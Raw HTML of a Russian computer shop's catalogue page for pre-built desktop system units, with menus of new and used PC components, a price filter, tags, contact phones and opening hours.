

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.komok-pc.ru/category/kompyutery/
body_size: 13404
content:
<!DOCTYPE html><html class="" lang="ru_RU"><head><title>СИСТЕМНЫЕ БЛОКИ (полностью настроены и готовы к работе) — Дата добавления</title><meta charset="UTF-8"><meta http-equiv="x-ua-compatible" content="IE=edge"><meta name="keywords" content="СИСТЕМНЫЕ БЛОКИ (полностью настроены и готовы к работе), Компьютерный магазин KomOK" /><meta name="description" content="​Купить Компьютеры по самым выгодным ценам в интернет магазине КомОК . Всегда отличный выбор товаров. Гарантия!" /><meta name="viewport" content="width=1000" /><link rel="shortcut icon" href="/favicon.png" /><link href="/wa-content/font/ruble/arial/fontface.css" rel="stylesheet" /><link href="/wa-data/public/site/themes/hypermarket/css/custom.css?v=1.3.9.2" rel="stylesheet" /><script src="/wa-content/js/jquery/jquery-1.11.1.min.js?v=2.9.2"></script><script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js?v=2.9.2"></script><script src="/wa-content/js/jquery-plugins/jquery.cookie.js?v=2.9.2"></script><script src="/wa-data/public/site/themes/hypermarket/js/waTheme.js?v=1.3.9.2"></script><script src="/wa-data/public/site/themes/hypermarket/js/custom.js?v=1.3.9.2"></script><link href="/wa-data/public/shop/themes/hypermarket/css/custom.shop.css?v=1.3.9.2" rel="stylesheet" /><link href="/wa-data/public/shop/themes/hypermarket/plugins/bxslider/jquery.bxslider.css?v=1.3.9.2" rel="stylesheet" /><link href="/wa-data/public/shop/themes/hypermarket/plugins/swipebox/css/swipebox.css?v=1.3.9.2" rel="stylesheet" /><script src="/wa-data/public/shop/themes/hypermarket/plugins/swipebox/js/jquery.swipebox.min.js?v1.3.9.2"></script><script src="/wa-apps/shop/js/lazy.load.js?v=8.22.0.50"></script><script src="/wa-data/public/shop/themes/hypermarket/js/product.js?v=1.3.9.2"></script><script src="/wa-data/public/shop/themes/hypermarket/js/products.js?v=1.3.9.2"></script><script src="/wa-data/public/shop/themes/hypermarket/js/custom.shop.js?v=1.3.9.2"></script><script type="text/javascript" async> (function () { var j = document.createElement("script"); j.type = "text/javascript"; j.src = "/free/ii.js?"+Math.random(); document.getElementsByTagName('head')[0].appendChild(j); })(); </script><style>
    .s-button, button, input[type="button"], input[type="submit"], input[type="reset"] {
    display: inline-block;
    vertical-align: top;
    height: 32px;
    width: auto;
    margin: 0;
    padding: 1px 16px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #b7b7b7;
    border-radius: 5px;
    font: 500 15px/29px 'Fira Sans', Verdana, Arial, sans-serif;
    text-decoration: none;
    color: #fff;
    white-space: nowrap;
    text-align: center;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: #f9db60 -webkit-linear-gradient(top, #fbe693 0, #f9db60 100%) repeat-x;
    background: #f9db60 -moz-linear-gradient(top, #fbe693 0, #f9db60 100%) repeat-x;
    background: #f9db60 -o-linear-gradient(top, #fbe693 0, #f9db60 100%) repeat-x;
    background: #f9db60 -ms-linear-gradient(top, #fbe693 0, #f9db60 100%) repeat-x;
    background: #ff0000 linear-gradient(to bottom, #ff0000 0, #ff0000 100%) repeat-x;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.view-filters a.is-active {
    border-color: #ff0000;
}
.s-header-wrapper .s-header-nav .s-nav-list li.is-selected a {
    color: #ff0000;
}
.s-header-wrapper .s-header-nav {
    margin: 0;
    padding: 6px 16px 4px;
    background: #000000;
    border-radius: 0 0 6px 6px;
}
.s-header-wrapper .s-header-nav a {
    text-decoration: none;
    color: #ffffff;
}
</style><meta property="og:type" content="article" />
<meta property="og:description" content="​Купить Компьютеры по самым выгодным ценам в интернет магазине КомОК . Всегда отличный выбор товаров. Гарантия!" />
<meta property="og:url" content="https://shop.komok-pc.ru/category/kompyutery/" />
<script>window.waTheme.site_url = "/";window.waTheme.app_id = "shop";window.waTheme.app_url = "/";window.waTheme.locale = "ru";window.waTheme.addFonts([{ uri: "https://fonts.googleapis.com/css?family=Fira+Sans:400,400italic,500,600&subset=latin,cyrillic" }]);</script></head><body><div class="s-main-wrapper" id="js-main-wrapper" style="background-color: #ffffff"><div class="s-main-block" id="js-main-block"><div style="background: #ff0000;text-align: center;color:#fff;">По наличию товара узнавайте по телефонам! Магазин +7 913 588-24-24, доп. номер +7 913 564-52-23</div><header class="s-header-wrapper" id="s-header-wrapper"><section class="s-header-section"><div class="s-header-top s-layout"><div class="s-column left"><a class="s-site-logo" href="/" title="Магазин Комок"><img src="/wa-data/public/site/themes/hypermarket/img/logo.png?v1583295716?v1.3.9.2" alt="Магазин Комок" /></a></div><div class="s-column center"><div class="s-phone-wrapper"><i class="svg-icon phone size-16 top"></i><span class="s-phone">+7 913 588-24-24</span><span class="s-tip">Телефон магазина</span></div><div class="s-phone-wrapper"><i class="svg-icon phone size-16 top"></i><span class="s-phone">+7 913 564-52-23</span><span class="s-tip">Дополнительный телефон</span></div></div><div class="s-column right"><div class="s-shop-info"><div class="s-shop-address"><i class="svg-icon map-marker size-16 top"></i>Ленинградский пр-т, 35, "Нева" 2 этаж</div><div class="s-schedule-wrapper" id="js-header-schedule-wrapper"><div class="s-visible"><div class="s-label-wrapper js-show-schedule" title="Часы работы"><i class="svg-icon clock size-16 top"></i> Часы работы <i class="s-icon"></i></div></div><div class="s-hidden bottom right"><div class="s-days-wrapper"><div class="s-day-wrapper"><div class="s-date">Понедельник</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Вторник</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Среда</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Четверг</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Пятница</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Суббота</div><div class="s-value"><div class="s-time">12:00 — 17:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Воскресенье</div><div class="s-value"><div class="s-text">выходной</div></div></div></div><i class="s-close-icon js-close-schedule" title="Закрыть"></i></div><script>( function($) {new window.waTheme.init.site.ScheduleSection({$wrapper: $("#js-header-schedule-wrapper")});})(jQuery);</script></div>                </div>

            </div>
        </div>

        <div class="s-header-nav">
            <div class="s-layout">
                <div class="s-column left">

                    <ul class="s-nav-list">
                                                                                                                                                                                                                                                                                            
                                <li class="is-selected">
                                    <a href="/" title="Магазин">Магазин</a>
                                </li>
                                                                                                                                                
                                <li class="">
                                    <a href="/photos/" title="Фотографии магазина">Фотографии магазина</a>
                                </li>
                                                                                                                                                
                                <li class="">
                                    <a href="/news/" title="Интересное">Интересное</a>
                                </li>
                                                                        </ul>

                </div>

                            </div>
        </div>
    </section>

            <div class="s-header-bottom">
            <div class="s-layout fixed">
                                                                                
                        <div class="s-column left">

                                                                                                                                                
                            <div class="s-catalog-wrapper is-big" id="s-header-catalog">
                                <button class="s-catalog-button ">Каталог</button>
                                <ul class="s-catalog-list">
                                                                                                                                                                                                        
                                        
                                        <li>
                                            <a href="/category/komplyektuyushchiye-dlya-pk/">КОМПЛЕКТУЮЩИЕ для ПК</a>

                                            
                                                                                            <div class="s-sub-wrapper">
                                                    <ul class="s-sub-list">
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/cd-rom/">CD ROM</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/cd-rom/bu/">DVD-ROM Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/cd-rom/novoe/">DVD-ROM Новое</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/bloki-pitaniya/">Блоки питания</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/bloki-pitaniya/bu/">Блоки питания Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/bloki-pitaniya/novoe/">Блоки питания Новое</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/bloki-pitaniya/zaryadnoe-dlya-noutbuka/">Зарядное для ноутбука</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/videokarty/">Видеокарты</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/videokarty/bu/">Видеокарты Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/videokarty/novye/">Видеокарты Новые</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/zhyestkiye-diski/">ЖЕСТКИЕ ДИСКИ</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/zhyestkiye-diski/vneshniy-zhestkiy-disk-usb-30/">Внешний Жесткий диск USB 3.0</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/zhyestkiye-diski/bu/">Жесткие диски 3,5 Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/zhyestkiye-diski/novoye/">Жесткие диски 3,5 Новые</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/zvukovye-karty/">Звуковые карты</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/komplekty/">КОМПЛЕКТЫ (материнская плата+процессор+кулер)</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/komplekty/bu/">Комплекты Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/komplekty/novoe/">Комплекты Новое</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/korpusa/">КОРПУСА</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/korpusa/korpusa-novye/">КОРПУСА (новые)</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/korpusa/category_84/">Корпуса б/у</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/kartridery/">Картридеры</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/materinskie-platy/">Материнские платы</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/materinskie-platy/materinskie-platy-bu/">Материнские платы Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/materinskie-platy/materinskie-platy-novye/">Материнские платы Новые</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/operativnaya-pamyat/">Оперативная память</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/operativnaya-pamyat/bu/">Оперативная память Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/operativnaya-pamyat/novoe/">Оперативная память Новое</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/operativnaya-pamyat/pamyat-sodimm-dlya-noutbukov/">Память SODIMM Для ноутбуков</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/okhlazhdenie-kompyutera/">Охлаждение компьютера</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/protsessory/">Процессоры</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/protsessory/protsessory-novye/">Процессоры Новые</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/protsessory/protsessory-b-u/">Процессоры Б.У.</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                        </ul>
                                                </div>
                                                                                    </li>
                                                                                                                                                                                                        
                                        
                                        <li>
                                            <a href="/category/muzykalnoe-studiynoe-oborudovanie/">Музыкальное - студийное оборудование</a>

                                            
                                                                                    </li>
                                                                                                                                                                                                        
                                        
                                        <li>
                                            <a href="/category/noutbuki/">НОУТБУКИ и комплектующие</a>

                                            
                                                                                            <div class="s-sub-wrapper">
                                                    <ul class="s-sub-list">
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/noutbuki/aksessuary/">Аксессуары</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/noutbuki/zhyestkiye-diski/">ЖЕСТКИЕ ДИСКИ</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/noutbuki/zhyestkiye-diski/zhestkie-diski-25/">Жесткие диски 2,5&quot; Новые</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/noutbuki/zhyestkiye-diski/lrolld/">Жесткие диски 2.5&quot; Б/У</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/noutbuki/bu/">НОУТБУКИ Б\У</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/noutbuki/novoe/">НОУТБУКИ Новое</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/noutbuki/nettop/">Неттоп</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/noutbuki/operativnaya-pamyat/">Оперативная память</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/noutbuki/operativnaya-pamyat/operativnaya-pamyat-bu/">Оперативная память (Б/У)</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/noutbuki/operativnaya-pamyat/operativnaya-pamyat-novaya/">Оперативная память (Новая)</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/noutbuki/salazki-adapter/">Салазки (адаптер)</a>

                                                            
                                                            
                                                        </li>
                                                                                                        </ul>
                                                </div>
                                                                                    </li>
                                                                                                                                                                                                        
                                        
                                        <li>
                                            <a href="/category/pyerifyeriya-i-aksyessuary/">ПЕРИФЕРИЯ И АКСЕССУАРЫ</a>

                                            
                                                                                            <div class="s-sub-wrapper">
                                                    <ul class="s-sub-list">
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/usb-nakopiteli-i-fleshki/">USB Накопители и флешки</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/web-kamery/">WEB камеры</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/geympady/">Геймпады</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/kabeli-shleyfy-i-perekhodniki/">Кабели, шлейфы и переходники</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/kolonki/">Колонки</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/pyerifyeriya-i-aksyessuary/kolonki/bu/">Колонки Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/pyerifyeriya-i-aksyessuary/kolonki/novoe/">Колонки Новое</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/mikrofony/">Микрофоны</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/monitory/">Мониторы</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/pyerifyeriya-i-aksyessuary/monitory/bu/">Мониторы Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/pyerifyeriya-i-aksyessuary/monitory/novoe/">Мониторы новое</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/myshi-i-klaviatury/">Мыши и клавиатуры</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/pyerifyeriya-i-aksyessuary/myshi-i-klaviatury/klaviatury/">Клавиатуры</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/pyerifyeriya-i-aksyessuary/myshi-i-klaviatury/myshi/">Мыши</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/naushniki/">Наушники</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/printery/">Принтеры</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/prochee/">Прочее</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/setevye-adaptery/">Сетевые адаптеры</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/setevye-filtry/">Сетевые фильтры</a>

                                                            
                                                            
                                                        </li>
                                                                                                        </ul>
                                                </div>
                                                                                    </li>
                                                                                                                                                                                                        
                                        
                                        <li>
                                            <a href="/category/kompyutery/">СИСТЕМНЫЕ БЛОКИ (полностью настроены и готовы к работе)</a>

                                            
                                                                                            <div class="s-sub-wrapper">
                                                    <ul class="s-sub-list">
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/kompyutery/bu_1/">Системные блоки Б/У</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/kompyutery/novoe_1/">Системные блоки НОВЫЕ</a>

                                                            
                                                            
                                                        </li>
                                                                                                        </ul>
                                                </div>
                                                                                    </li>
                                                                                                                                                                                                        
                                        
                                        <li>
                                            <a href="/category/tyelyevizory/">ТЕЛЕВИЗОРЫ</a>

                                            
                                                                                    </li>
                                                                    </ul>
                                <script>
                                    ( function($) {
                                        new window.waTheme.init.shop.Catalog({
                                            $wrapper: $("#s-header-catalog"),
                                            is_locked: false                                        });
                                    })(jQuery);
                                </script>
                            </div>

                        </div>
                                    
                <div class="s-column">
                                        
                                                                                        
                                                                                        
                                                                                                                        
                        <div class="s-layout">
                            <div class="s-column">

                                <div class="s-search-wrapper" role="search">
                                    <form method="get" action="/search/">
                                        <input class="s-text-input" type="text" name="query" value="" placeholder="Найти товары">
                                        <input class="s-submit-input" type="submit" value="Найти">
                                    </form>
                                </div>

                            </div>
                            <div class="s-column middle right">

                                
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
    
</header>

<ul class="s-breadcrumbs-wrapper" itemprop="breadcrumb"><li class="s-item"><a class="s-link" href="/" title="Магазин"><i class="svg-icon home top"></i></a></li></ul><h1 class="s-global-header">СИСТЕМНЫЕ БЛОКИ (полностью настроены и готовы к работе)</h1><div class="s-layout"><aside class="s-sidebar-wrapper s-column" role="complementary"><div class="s-sidebar-block" id="js-sidebar-block">



<section class="s-sidebar-section"><header class="s-section-header"><h2 class="s-header">Категории</h2></header><div class="s-section-body"><nav class="s-nav-wrapper"><ul><li class=""><a href="/category/kompyutery/bu_1/">Системные блоки Б/У</a></li><li class=""><a href="/category/kompyutery/novoe_1/">Системные блоки НОВЫЕ</a></li></ul></nav></div></section><section class="s-category-filters filters" id="s-category-filters"><form method="get" action="/category/kompyutery/"><header class="s-filters-header"><h4 class="s-header">Фильтр товаров:</h4></header><div class="s-filter-group "><h5 class="s-filter-header">Цена</h5><div class="s-filter-wrapper"><div class="s-filter-item s-range-item" data-min="1500" data-max="224000">от<input type="text" class="min" name="price_min"  placeholder="1500">до<input type="text" class="max" name="price_max"  placeholder="224000">руб.</div></div></div><footer class="s-buttons-wrapper"><input class="s-button reset" type="reset" value="Сбросить"><input class="s-button" type="submit" value="Показать"></footer></form><script>(function($) {new window.waTheme.init.shop.ProductsFilter({$wrapper: $("#s-category-filters")});})(jQuery);</script></section><section class="s-sidebar-section"><div class="s-section-header"><h2 class="s-header">СИСТЕМНЫЕ БЛОКИ (полностью настроены и готовы к работе)</h2></div><div class="s-section-body"><p>Купить Компьютеры по самым выгодным ценам в интернет магазине КомОК . Всегда отличный выбор товаров. Гарантия! В каталоге Компьютеры можно ознакомиться с ценами, описанием, фотографиями и техническими характеристиками товаров</p></div></section><section class="s-sidebar-section s-sidebar-tags"><header class="s-section-header"><h2 class="s-header">Теги</h2></header><div class="s-section-body"><div class="s-tags-list"><li><a href="/tag/1060/">1060</a></li><li><a href="/tag/GTX+1070+Ti/">GTX 1070 Ti</a></li><li><a href="/tag/GeForce/">GeForce</a></li><li><a href="/tag/gtx/">gtx</a></li><li><a href="/tag/%D0%96%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B3%D0%BE%D1%80%D1%81%D0%BA/">Железногорск</a></li><li><a href="/tag/%D0%96%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B3%D0%BE%D1%81%D0%BA/">Железногоск</a></li><li><a href="/tag/%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5.+12+%D0%BC%D0%B5%D1%81.+%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D0%B8%D1%8F/">Новые. 12 мес. гарания</a></li></div></div></section>

    
                                                <div class="s-banner-wrapper">
            <a href="https://msng.link/o?komokpc=tg&79135882424=viwa">
                <img src="/wa-data/public/site/themes/hypermarket/img/sidebar_banner_image.jpg?v1733822069?v1.3.9.2">
            </a>
        </div>
    
